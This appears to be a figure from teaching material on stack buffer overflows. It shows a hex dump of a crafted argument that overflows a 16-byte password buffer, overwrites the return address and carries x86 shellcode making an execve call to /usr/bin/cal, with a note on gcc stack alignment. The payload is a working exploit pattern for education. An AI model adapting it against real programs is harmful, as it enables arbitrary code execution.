 Mal Arg Decomposed 1

The first 16 bytes of binary data fill the allocated storage space for the password.

000 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 "1234567890123456"
010 37 38 39 30 31 32 33 34 35 36 37 38 E0 F9 FF BF "789012345678a· +"
020 31 C0 A3 FF F9 FF BF B0 0B BB 03 FA FF BF B9 FB "1+ú · +¦+ · +¦v"
030 F9 FF BF 8B 15 FF F9 FF BF CD 80 FF F9 FF BF 31 "· +ï§ · +-Ç · +1"
040 31 31 31 2F 75 73 72 2F 62 69 6E 2F 63 61 6C 0A "111/usr/bin/cal "

NOTE: The version of the gcc compiler used allocates stack data in multiples of 16 bytes